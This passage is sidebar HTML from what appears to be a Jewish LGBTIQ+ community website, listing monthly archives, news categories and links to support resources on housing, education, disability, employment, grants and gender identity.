	<option value='https://aleph.org.au/2025/08/'> August 2025 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2025/07/'> July 2025 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2025/05/'> May 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/04/'> April 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/03/'> March 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/02/'> February 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2025/01/'> January 2025 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2024/10/'> October 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2024/03/'> March 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/02/'> February 2024 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2024/01/'> January 2024 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/12/'> December 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/10/'> October 2023 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2023/09/'> September 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/08/'> August 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/06/'> June 2023 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2023/05/'> May 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2023/04/'> April 2023 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2023/03/'> March 2023 &nbsp;(13)</option>
	<option value='https://aleph.org.au/2023/02/'> February 2023 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2023/01/'> January 2023 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2022/11/'> November 2022 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2022/10/'> October 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/09/'> September 2022 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2022/08/'> August 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/05/'> May 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/04/'> April 2022 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2022/03/'> March 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2022/02/'> February 2022 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2021/12/'> December 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/11/'> November 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/09/'> September 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2021/07/'> July 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/06/'> June 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/04/'> April 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2021/03/'> March 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2021/01/'> January 2021 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/11/'> November 2020 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2020/10/'> October 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/09/'> September 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/08/'> August 2020 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2020/07/'> July 2020 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2020/03/'> March 2020 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2020/02/'> February 2020 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2020/01/'> January 2020 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/10/'> October 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/07/'> July 2019 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2019/06/'> June 2019 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2019/05/'> May 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2019/04/'> April 2019 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2019/03/'> March 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/02/'> February 2019 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2019/01/'> January 2019 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/12/'> December 2018 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2018/11/'> November 2018 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2018/10/'> October 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/09/'> September 2018 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/07/'> July 2018 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2018/06/'> June 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2018/02/'> February 2018 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2017/10/'> October 2017 &nbsp;(8)</option>
	<option value='https://aleph.org.au/2017/09/'> September 2017 &nbsp;(25)</option>
	<option value='https://aleph.org.au/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2017/04/'> April 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/02/'> February 2017 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2017/01/'> January 2017 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/11/'> November 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2016/09/'> September 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/07/'> July 2016 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2016/06/'> June 2016 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2016/03/'> March 2016 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2015/09/'> September 2015 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2015/08/'> August 2015 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2015/07/'> July 2015 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2015/06/'> June 2015 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/10/'> October 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/07/'> July 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/06/'> June 2014 &nbsp;(2)</option>
	<option value='https://aleph.org.au/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://aleph.org.au/2014/02/'> February 2014 &nbsp;(5)</option>
	<option value='https://aleph.org.au/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://aleph.org.au/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://aleph.org.au/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/08/'> August 2013 &nbsp;(6)</option>
	<option value='https://aleph.org.au/2013/07/'> July 2013 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2013/06/'> June 2013 &nbsp;(14)</option>
	<option value='https://aleph.org.au/2013/05/'> May 2013 &nbsp;(7)</option>
	<option value='https://aleph.org.au/2013/04/'> April 2013 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2013/03/'> March 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2013/02/'> February 2013 &nbsp;(11)</option>
	<option value='https://aleph.org.au/2013/01/'> January 2013 &nbsp;(29)</option>
	<option value='https://aleph.org.au/2012/12/'> December 2012 &nbsp;(44)</option>
	<option value='https://aleph.org.au/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://aleph.org.au/2012/10/'> October 2012 &nbsp;(18)</option>
	<option value='https://aleph.org.au/2012/09/'> September 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/08/'> August 2012 &nbsp;(12)</option>
	<option value='https://aleph.org.au/2012/07/'> July 2012 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2012/06/'> June 2012 &nbsp;(36)</option>
	<option value='https://aleph.org.au/2012/05/'> May 2012 &nbsp;(62)</option>
	<option value='https://aleph.org.au/2012/04/'> April 2012 &nbsp;(33)</option>
	<option value='https://aleph.org.au/2012/03/'> March 2012 &nbsp;(41)</option>
	<option value='https://aleph.org.au/2012/02/'> February 2012 &nbsp;(60)</option>
	<option value='https://aleph.org.au/2012/01/'> January 2012 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/12/'> December 2011 &nbsp;(37)</option>
	<option value='https://aleph.org.au/2011/11/'> November 2011 &nbsp;(27)</option>
	<option value='https://aleph.org.au/2011/10/'> October 2011 &nbsp;(10)</option>
	<option value='https://aleph.org.au/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='https://aleph.org.au/2011/08/'> August 2011 &nbsp;(15)</option>
	<option value='https://aleph.org.au/2011/07/'> July 2011 &nbsp;(31)</option>
	<option value='https://aleph.org.au/2011/06/'> June 2011 &nbsp;(11)</option>

		</select>

			
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">News categories</h2><form action="https://aleph.org.au" method="get"><label class="screen-reader-text" for="cat">News categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">Activism&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2179">Community&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="266">Culture/Tradition&nbsp;&nbsp;(199)</option>
	<option class="level-0" value="461">Education&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="2096">Employment&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2205">Environment&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="284">Health/Welfare&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="2267">History&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="15">Human Rights&nbsp;&nbsp;(438)</option>
	<option class="level-0" value="14">Jewish&nbsp;&nbsp;(743)</option>
	<option class="level-0" value="2157">Justice&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="2199">Legal&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="10">LGBTIQ+&nbsp;&nbsp;(1,034)</option>
	<option class="level-0" value="7">Middle East&nbsp;&nbsp;(206)</option>
	<option class="level-0" value="1831">Older Adults&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2304">Opinion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="845">Parenting&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="347" selected="selected">Politics&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1411">Sponsored&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2014">Sport&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="62">Whimsy/Satire&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="2374">Women&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="8">Youth&nbsp;&nbsp;(88)</option>
</select>
</form>
</section><section id="linkcat-2254" class="widget widget_links"><h2 class="widget-title">Accommodation</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://aleph.org.au/2020/09/11/jewish-care-housing-support" title="Jewish Care’s Housing Support team alongside other community services works with all members of the Jewish Community in the endeavour to find and sustain secure and affordable accommodation" target="_blank">Jewish Care &#8211; Housing Support</a></li>
<li><a href="https://justiceconnect.org.au/help/dear-landlord" title="Self-help tools and resources for Victorian renters" target="_blank">Justice Connect: Dear Landlord</a></li>
<li><a href="https://www.facebook.com/groups/197952926992620" title="A group for anyone looking for a queer housemate or a queer/queer-friendly house to post and check out housing notices. " target="_blank">Queer Housing Melbourne!</a></li>

	</ul>
</section>
<section id="linkcat-2277" class="widget widget_links"><h2 class="widget-title">Anti-hate / Anti-violence</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://ohpi.org.au" title="The Online Hate Prevention Institute (OHPI) aims to reduce the risk of suicide, self harm, substance abuse, physical abuse and emotional abuse that can result from online hate. " target="_blank">Online Hate Prevention Institute</a></li>

	</ul>
</section>
<section id="linkcat-2342" class="widget widget_links"><h2 class="widget-title">Anti-SOGICE</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://socesurvivors.com.au" title="A statement written by survivors of the LGBTQA+ Conversion movement and their allies, and endorsed by advocates, organisations and community groups that support, or are led by, LGBTIQ+ people of faith." target="_blank">SOGICE Survivor Statement</a></li>

	</ul>
</section>
<section id="linkcat-2219" class="widget widget_links"><h2 class="widget-title">Archives/History</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://alga.org.au" title="The Australian Lesbian and Gay Archives is the biggest repository of historical materials about LGBTIQ experience in Australia. The Archives was established in 1978." target="_blank">Australian Lesbian and Gay Archives</a></li>
<li><a href="https://lgbtqreligiousarchives.org" title="The LGBTQ Religious Archives Network (LGBT-RAN) is an innovative venture in preserving history and encouraging scholarly study of lesbian, gay, bisexual, transgender and queer (LGBTQ) religious movements around the world" target="_blank">LGBTQ Religious Archives Network</a></li>
<li><a href="https://web.archive.org/web/20201020180052/https://jwa.org/encyclopedia/topics/9886?subtopic=9897" title="The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights" target="_blank">The Encyclopedia of Jewish Women &#8211; Activism: LGBTQIA Rights</a></li>

	</ul>
</section>
<section id="linkcat-2218" class="widget widget_links"><h2 class="widget-title">Asexuality / Aromanticism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/acesplusmelbourne" title="Group for Melbourne asexuals and aspec people!" target="_blank">Aces+ Melbourne</a></li>
<li><a href="https://aromantic.lgbt" title="We raise awareness, organize events, &amp; compile resources for people across the aromantic spectrum." target="_blank">Aromantic Official</a></li>
<li><a href="https://asexuality.org" title="AVEN hosts the world&#8217;s largest online asexual community as well as a large archive of resources on asexuality." target="_blank">Asexual Visibility and Education Network</a></li>
<li><a href="https://www.facebook.com/austaces" title="Australian Asexuals connects the wider Australian asexual community" target="_blank">Australian Asexuals</a></li>

	</ul>
</section>
<section id="linkcat-1820" class="widget widget_links"><h2 class="widget-title">Bisexuality</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bi-alliance.org/" title="Bisexual Alliance Victoria Inc. is a non-profit volunteer-run organisation dedicated to promoting the acceptance of bisexuals in LGBTI and mainstream society." target="_blank">Bisexual Alliance Victoria Inc.</a></li>
<li><a href="https://web.archive.org/web/20190329042017/https://www.deviantart.com/drynwhyl/art/The-bisexual-umbrella-269963982" target="_blank">Bisexual Umbrella</a></li>
<li><a href="http://melbournebisexualnetwork.com" title="The MBN is committed to raise awareness of the unique health and wellbeing issues facing bisexual+ people, and to collectively determine strategies to improving the health, wellbeing and development of bisexual+  people." target="_blank">Melbourne Bisexual Network</a></li>

	</ul>
</section>
<section id="linkcat-2303" class="widget widget_links"><h2 class="widget-title">Conversion to Judaism</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.becomingjewish.net/judaism-faq.html" target="_blank">Becoming Jewish</a></li>
<li><a href="https://tbi.org.au/celebrate" title="Our Geirut (conversion) Program is a unique learning program that has been crafted by the Rabbis of Temple Beth Israel to support individuals and families interested in deepening their knowledge and experience of Judaism." target="_blank">TBI Geirut Program</a></li>

	</ul>
</section>
<section id="linkcat-2178" class="widget widget_links"><h2 class="widget-title">Dating &amp; Singles</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/183512025159130" title="Where Jewish Singles in Sydney can meet &amp; chat for free." target="_blank">Jewish Singles In Sydney</a></li>
<li><a href="https://www.facebook.com/groups/665805256890918" title="Matchmaking for Jewish people in Melbourne OR Increase your network of friends.  All members are single.  No age restrictions.  Any sexual orientation." target="_blank">Melbourne Jewish SINGLES Meetups</a></li>

	</ul>
</section>
<section id="linkcat-2355" class="widget widget_links"><h2 class="widget-title">Disability Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.jewishcare.org.au/page/services/disability-support-and-services" target="_blank">Jewish Care &#8211; Disability Support &amp; Services</a></li>
<li><a href="https://inclusionmelbourne.org.au/projects/our-rainbow-lives" title="Our Rainbow Lives is an introduction to LGBTIQA+ identity, experiences, sexuality, gender and bodies for people with intellectual disability and their supporters." target="_blank">Our Rainbow Lives</a></li>
<li><a href="https://rainbowinclusion.org.au" title="This website is for L G B T I Q A + people with disability." target="_blank">Rainbow Inclusion</a></li>
<li><a href="https://www.expression.com.au/news/deaf-queer-rainbow-project" title="The Rainbow Project is an ILC funded project which aims to build the capacity of individuals in the Deaf LGBTIQA+ community." target="_blank">Rainbow Project</a></li>
<li><a href="https://rainbowrights.com.au" title="Rainbow Rights is a self advocacy group run by and for people with intellectual disabilities, and who identify as LGBTIQ+" target="_blank">Rainbow Rights &amp; Advocacy</a></li>

	</ul>
</section>
<section id="linkcat-254" class="widget widget_links"><h2 class="widget-title">Education/Schools</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bialik.vic.edu.au" title="Bialik College is a cross-communal Jewish Zionist school, embracing an inclusive approach to Judaism. We are committed to the pursuit of excellence in an enriching, innovative and nurturing environment. We are dedicated to empowering our students with the" target="_blank">Bialik College</a></li>
<li><a href="http://elwood.vic.edu.au" title="Elwood College is a co-educational secondary college situated in the heart of the leafy bay side suburb of Elwood, five kilometres south of Melbourne’s CBD. We are a school that offers our students a strong academic base as well as extending to them oppor" target="_blank">Elwood College</a></li>
<li><a href="http://www.gec.vic.edu.au" title="Glen Eira College welcomes all students. Students at Glen Eira College enjoy the personal care and attention characteristic of a smaller secondary environment whilst accessing programs and facilities designed to meet today’s global challenge. Breadth of c" target="_blank">Glen Eira College</a></li>
<li><a href="http://www.kds.vic.edu.au" title="The King David School is a Progressive Jewish school established on the principles of inclusion, egalitarianism and social justice. It is committed to engendering within its students a deep and abiding sense of community, a strong and proud Australian ide" target="_blank">King David School</a></li>
<li><a href="https://www.pardes.org.il" title="Pardes provide a co-educational, open, inclusive, diverse and intellectually challenging environment in Jerusalem which engages all Jews in the study of the classic texts and ideas of their heritage." target="_blank">Pardes (Jerusalem)</a></li>
<li><a href="https://aleph.org.au/wp-content/uploads/2018/04/Pridentity_Resource_Kit_A4CMYK.pdf" title="Pridentity stands for pride + identity and is an education program to help students become informed about sexuality and sexual diversity, the myths and facts about same-sex attraction and transgender issues, homophobia and bullying, and gender stereotypes" target="_blank">Pridentity Resource Kit</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/pages/respectfulrelationships.aspx" title="​​​​​​​​​​​​​​​​​Respectful Relationships supports schools and early childhood settings to promote and model respect, positive attitudes and behaviours. It teaches our children how to build healthy relationships, resilience and confidence." target="_blank">Respectful Relationships (Victoria)</a></li>
<li><a href="https://www.education.vic.gov.au/about/programs/Pages/safeschools.aspx" title="The Safe Schools program helps schools foster a safe environment that is supportive and inclusive of LGBTI students." target="_blank">Safe Schools (Victoria)</a></li>
<li><a href="http://www.safeschoolscoalition.org.au/" title="Safe Schools Coalition Australia is a national coalition of organisations and schools working together to create safe and inclusive school environments for same sex attracted, intersex and gender diverse students, staff and families." target="_blank">Safe Schools Coalition Australia (defunct)</a></li>
<li><a href="http://www.sholem.vic.edu.au" title="Sholem Aleichem College is a Jewish Preschool and Primary school that aims to foster a love of Jewish culture, history, traditions and festivities in a secular educational setting. " target="_blank">Sholem Aleichem College</a></li>
<li><a href="https://studentwellbeinghub.edu.au/educators/resources/?audience%5B%5D=Educators&#038;keywords%5B%5D=lgbti" title="Explore teaching resources that assist with wellbeing education in the classroom. Find free, quality-assured, age-appropriate and curriculum-aligned teaching resources to help you create and maintain a safe, inclusive and positive learning environment." target="_blank">Student Wellbeing Hub (LGBTI resources)</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="https://www.ujeb.org.au" title="We seek to support our community in building a strong and meaningful Jewish future, by providing quality Jewish educational experiences to students in non-Jewish schools." target="_blank">United Jewish Education Board (UJEB)</a></li>

	</ul>
</section>
<section id="linkcat-937" class="widget widget_links"><h2 class="widget-title">Employment &amp; Workplace</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lgbtijobs.com.au" title="Australia’s national LGBTI job board dedicated to assisting all graduates and jobseekers connect with organisations actively engaged in LGBTI inclusion initiatives." target="_blank">LGBTI Jobs</a></li>
<li><a href="https://www.jewishcare.org.au/services/social-services/employment-centre/support-for-job-seekers" title="The Employment Centre is a professional employment service assisting people in the Jewish community with job seeking skills and providing opportunities to find the right job." target="_blank">Support for Job Seekers | Jewish Care</a></li>
<li><a href="https://www.worksafe.vic.gov.au/workwell-lgbtiqa-toolkit" title="A practical resource for employers to help ensure a safe and inclusive workplace for lesbian, gay, bisexual, transgender, intersex, queer, asexual (LGBTIQA+) and more workers." target="_blank">WorkWell LGBTIQA+ Toolkit</a></li>
<li><a href="https://www.cvgt.com.au/cvgt-employment-programs/yconnect" title="If you live in Victoria and are aged 15 to 24, and are finding it difficult to get a foot in an employer’s door then consider our Jobs Victoria program as your first step to understanding where you want to go and how to get there." target="_blank">YConnect @ CVGT</a></li>

	</ul>
</section>
<section id="linkcat-2276" class="widget widget_links"><h2 class="widget-title">Equality / Anti-discrimination</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.antidefamation.com.au" title="Australia’s leading civil rights organisation that works to ensure a safe and fair society for Australians of all faiths and cultures by combating antisemitism and all forms of hatred." target="_blank">Anti-Defamation Commission (ADC)</a></li>
<li><a href="https://couragetocare.org.au" title="Courage to Care informs and educates Australians about the dangers of prejudice, racism and discrimination." target="_blank">Courage to Care</a></li>
<li><a href="https://equalityaustralia.org.au" title="Promoting and protecting LGBTIQ+ rights" target="_blank">Equality Australia</a></li>
<li><a href="https://www.equal.org.au" title="just.equal is an Australian community campaign to advocate for justice and equality for LGBTIQ Australians their families, friends and communities." target="_blank">just.equal</a></li>
<li><a href="https://vicpridelobby.org" title="The Victorian Pride Lobby works towards equality, social justice and human rights for lesbian, gay, queer, bisexual and same-sex attracted Victorians." target="_blank">Victorian Pride Lobby (formerly VGLRL)</a></li>

	</ul>
</section>
<section id="linkcat-2548" class="widget widget_links"><h2 class="widget-title">Family support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>

	</ul>
</section>
<section id="linkcat-955" class="widget widget_links"><h2 class="widget-title">Finance / Grants / Scholarships</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://giveout.org.au" title="Growing the pot of gold under the rainbow, and changing the way Australians experience gender and sexuality &#8211; for the better!" target="_blank">GiveOUT</a></li>
<li><a href="https://www.gleneira.vic.gov.au/about-council/grants-and-recognition/grants-and-funding/community-grants-program" title="Our Community Grants Program is our way of supporting your organisation&#8217;s service to the community. We offer grants through one of two funding streams to help with your project, activity or event." target="_blank">Glen Eira City Council Community grants program</a></li>
<li><a href="https://globemelbourne.com.au/about/community-grants" title="GLOBE has a long and proud tradition of providing financial support to individuals, groups and organisations in the Victorian LGBTI community through the GLOBE Community Grants, GLOBE Small Business Grants and the GLOBE Scholarship." target="_blank">GLOBE Community Grants</a></li>
<li><a href="https://www.jewishcare.org.au/page/services/financial-services/financial-counselling" title="For those in our community experiencing financial stress, Jewish Care provides valuable assistance. Our financial services aim to support and assist you to develop a sustainable, long term plan to manage finances." target="_blank">Jewish Care Financial Support Services</a></li>
<li><a href="http://lincgrants.org.au" title="Lesbians Inc is a not-for-profit organisation in Australia that advocates for lesbians. Since 2000, Lesbians Inc has provided financial backing to lesbians and lesbian-friendly groups in Australia through its community grants scheme." target="_blank">Lesbians Inc Community Grant Program</a></li>
<li><a href="https://pridefoundation.org.au" title="Pride Foundation Australia supports charitable activities that benefit LGBTQIA+ people and allied communities in Australia by advancing equity for the most disadvantaged LGBTQIA+ Australians." target="_blank">Pride Foundation Australia</a></li>
<li><a href="https://thepinnaclefoundation.org" title="The Foundation awards multi-year scholarships nationally to students aged between 17 and 26 to study at public higher education institutions in Australia to achieve educational or vocational qualifications in any profession, trade or the arts. " target="_blank">The Pinnacle Foundation</a></li>

	</ul>
</section>
<section id="linkcat-1898" class="widget widget_links"><h2 class="widget-title">Gender identity</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://auspath.org" title="AusPATH actively promotes communication and collaboration among professionals and community members involved in the health, rights and well-being of trans, gender diverse and non-binary people." target="_blank">AusPATH</a></li>
<li><a href="https://equinox.org.au/" title="Equinox Gender Diverse Health Service offers bulk billing General Practice services to the trans and gender diverse community. " target="_blank">Equinox Gender Diverse Health Centre</a></li>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://www.genderqueer.org.au/" title="Genderqueer Australia specialises in the support of gender questioning and genderqueer people, their family, friends and professionals who they go to for help.  We also support trans men and women and welcome anyone who feels they belong in the &#8220;gender&#8221; c" target="_blank">Genderqueer Australia</a></li>
<li><a href="https://growinguptransgender.com" title="We are parents in a family that includes a young trans child." target="_blank">Growing Up Transgender</a></li>
<li><a href="http://transgenderandjewish.blogspot.com.au" title="The International Network for Transgenders with a Jewish Background is a network for transgenders, FtM, MtF and ally with a Jewish background. We share information on transgender and judaism and information about transgender friendly jewish organizations." target="_blank">International Network for Transgenders with a Jewish Background</a></li>
<li><a href="https://www.nonbinaryhebrew.com" title="We are building a bigger tent for nonbinary Jews through a third-gender grammar systematics for Hebrew, guided by our Torah and Talmud that teach us to rejoice that which cannot be neatly categorized." target="_blank">Nonbinary Hebrew Project</a></li>
<li><a href="https://www.minus18.org.au/products/OMG-I&#039;m-Trans" title="Embracing your gender identity is an amazing thing, but navigating coming out, school uniform, legal rights, talking to doctors, and everything else can be tricky on your own, so we created OMG I&#8217;m Trans! Made by trans young people, for trans young people" target="_blank">OMG I&#039;m Trans</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="http://www.gendercentre.org.au/" title="The Gender Centre is committed to developing and providing services and activities which enhance the ability of transgender and gender diverse people to make informed choices." target="_blank">The Gender Centre</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>
<li><a href="https://www.itspronouncedmetrosexual.com/2018/10/the-genderbread-person-v4" title="A teaching tool for breaking the big concept of gender down into bite-sized, digestible pieces." target="_blank">The Genderbread Person</a></li>
<li><a href="https://www.theshedsupport.org.au" title="A Melbourne based support group for trans masculine people, including AFAB people who are non-binary and those who are questioning or exploring their gender." target="_blank">The Shed</a></li>
<li><a href="https://www.facebook.com/pg/trans.health.australia" title="Our primary agenda is to support people (and their families) who want to transition, or already have transitioned to the opposite sex or gender identity they were assigned at birth." target="_blank">Trans Health Australia</a></li>
<li><a href="http://www.transcendsupport.com.au/" title="Supporting Transgender Children and their Families" target="_blank">Transcend</a></li>
